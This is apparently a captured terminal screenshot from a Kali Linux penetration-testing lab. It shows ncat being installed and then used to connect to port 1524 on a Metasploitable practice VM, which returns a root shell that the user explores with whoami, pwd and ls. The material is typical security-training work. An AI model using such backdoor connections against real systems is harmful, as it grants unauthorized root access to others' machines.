 1 2 3 4 22:03
root@kali: /home/jbadarsh
File Actions Edit View Help
The following packages were automatically installed and are no longer required:
catfish dh-elpa-helper gir1.2-xfconf-0 libcfitsio9 libgdal31 libmpdec3 libnginx-mod-http-geoip libnginx-mod-http-image-filter libnginx-mod-http-xslt-filter libnginx-mod-mail libnginx-mod-stream libnginx-mod-stream-geoip
libpoppler123 libprotobuf23 libpython3.10 libpython3.10-dev libpython3.10-minimal libpython3.10-stdlib libtiff5 libzxingcore1 nginx-common nginx-core python-pastedeploy-tpl python3-commonmark python3-speaklater python3.10
python3.10-dev python3.10-minimal ruby3.0 ruby3.0-dev ruby3.0-doc
Use 'sudo apt autoremove' to remove them.
The following NEW packages will be installed:
ncat
0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.
Need to get 477 kB of archives.
After this operation, 840 kB of additional disk space will be used.
Get:1 http://http.kali.org/kali kali-rolling/non-free amd64 ncat amd64 7.93+dfsg1-0kali2 [477 kB]
Fetched 477 kB in 2s (272 kB/s)
Selecting previously unselected package ncat.
(Reading database ... 419380 files and directories currently installed.)
Preparing to unpack .../ncat_7.93+dfsg1-0kali2_amd64.deb ...
Unpacking ncat (7.93+dfsg1-0kali2) ...
Setting up ncat (7.93+dfsg1-0kali2) ...
Processing triggers for man-db (2.11.2-2) ...
Processing triggers for kali-menu (2023.1.7) ...
┌──(root㉿kali)-[/home/jbadarsh]
└─# ncat 192.168.109.130 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# pwd
/
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#
Screenshot taken
View image